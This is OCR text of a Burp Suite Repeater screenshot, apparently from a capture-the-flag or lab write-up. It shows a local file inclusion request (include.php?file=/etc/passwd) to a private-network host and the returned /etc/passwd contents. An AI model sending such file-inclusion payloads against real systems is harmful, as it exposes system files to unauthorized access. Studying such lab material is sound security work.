 Burp Suite Professional v1.7.31 - Temporary Project - 14567
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × ...
Go Cancel < > Target: http://192.168.128.102:33447 ?
Request
Raw Params Headers Hex
GET
/Challenge/include.php?file=/etc/passwd&add=Extract+
File HTTP/1.1
Host: 192.168.128.102:33447
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64;
x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://192.168.128.102:33447/Challenge/include.php?fi
le=&add=Extract+File
Cookie: sec_session_id=4cn633avro9b8rchh82gqqgun7
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologi
n
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologi
n
man:x:6:12:man:/var/cache/man:/usr/sbin/nologi
n
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nolo
gin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/no
login
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/n
ologin
backup:x:34:34:backup:/var/backups:/usr/sbin/n
? < + > Type a search term
S 英
Done
2,847 bytes | 5 millis